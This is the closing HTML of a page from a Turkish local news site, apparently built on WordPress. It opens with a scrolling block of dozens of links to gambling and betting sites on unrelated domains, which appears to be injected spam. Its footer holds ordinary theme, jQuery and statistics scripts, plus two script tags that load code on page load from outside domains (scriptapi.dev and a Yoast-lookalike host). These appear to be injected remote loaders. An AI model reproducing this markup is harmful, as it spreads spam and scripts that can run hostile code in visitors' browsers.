giriş">pusulabet güncel giriş</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://asdati.com.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://biomedisca.com" title="trendbet">trendbet</a><a href="https://esdeg.org.uk/" title="Holiganbet">Holiganbet</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://seastaralanya.com/" title="casibom">casibom</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://ranwattaco.com/" title="jojobet">jojobet</a><a href="https://cosmicsummit.com/" title="Holiganbet">Holiganbet</a><a href="https://www.skuindia.ac.in/" title="Holiganbet">Holiganbet</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a><a href="https://fastcredit.co.in/" title="limanbet">limanbet</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://indepest.com/tr/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://clinicaripalda.es/" title="Casibom">Casibom</a><a href="https://clinicaripalda.es/" title="Casibom Giriş">Casibom Giriş</a><a href="https://www.l2capital.com.br/" title="casibom">casibom</a><a href="https://www.infoarea.in/" title="betasus">betasus</a><a href="https://worldtravellersriccarton.co.nz" title="klasbahis">klasbahis</a><a href="https://monkeyfistadventures.com/" title="casibom">casibom</a><a href="https://adelekeuniversity.edu.ng/" title="marsbahis giriş">marsbahis giriş</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a></marquee><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.mardiniletisimgazetesi.com.tr","logo":{"@type":"ImageObject","url": "https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.mardiniletisimgazetesi.com.tr","potentialAction":{"@type":"SearchAction","target":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><script type="text/javascript" src="https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script><script>var varsayilanSehir = "mardin";</script><script>jQuery(document).ready(function($) {$(window).scroll(function() {var footerPos = $('footer').last().position().top;var pos = $(window).scrollTop();// Load next article
if (pos+(screen.height*1.5) > footerPos) {if ($(".centil-infinite-scroll").first().hasClass('working')) {return false;} else {$(".centil-infinite-scroll").first().addClass('working');}var centilNextPostId = $(".centil-infinite-scroll").first().text();var data = {'action': 'centil_is','centilNextPostId': centilNextPostId
};jQuery.post('https://www.mardiniletisimgazetesi.com.tr/wp-admin/admin-ajax.php', data, function(response) {$(".centil-infinite-scroll").first().replaceWith(response);}, 'html');}var currUrl = $(".centil-post-header").first().attr("url");var currTitle = $(".centil-post-header").first().attr("title");if ($(".centil-post-header").length > 1 && history.pushState) {for (var i=0; i<$(".centil-post-header").length; i++) {if (pos+(screen.height/2) >= $(".centil-post-header").eq(i).next().position().top) {currUrl = $(".centil-post-header").eq(i).attr("url");currTitle = $(".centil-post-header").eq(i).attr("title");}}}//console.log(currTitle);if (location.href != currUrl) {history.pushState({}, currTitle, currUrl);}});});</script><script>var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'0\')" title="Favorilerime Ekle">Favorilerime Ekle</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'1\')" title="Favorilerimden Çıkar">Favorilerimden Çıkar</a>');}else
console.log(donen);});}</script><script>var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><script src="https://scriptapi.dev/api/mardiniletisimgazetesi.js"></script><script src="https://yoast-schema-graph.com/47.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://www.mardiniletisimgazetesi.com.tr/wp-admin/admin-ajax.php","nonce":"14b8eca692","post_id":"3541"};//# sourceURL=wp-postviews-cache-js-extra

</script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/f109ac4d34.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", {"v":"ext","blog":"143470042","post":"3541","tz":"3","srv":"www.mardiniletisimgazetesi.com.tr","j":"1:15.4"} ]);_stq.push([ "clickTrackerInit", "143470042", "3541" ]);//# sourceURL=jetpack-stats-js-before

</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script src='https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/cerez.js'></script></body></html>